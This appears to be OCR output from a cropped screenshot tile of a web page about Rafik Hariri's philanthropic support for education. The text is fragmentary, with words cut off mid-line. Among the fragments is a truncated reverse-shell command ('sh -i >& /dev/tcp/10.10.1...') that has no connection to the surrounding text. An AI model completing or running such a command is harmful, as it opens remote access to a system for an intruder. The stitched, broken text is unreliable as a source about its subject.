
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed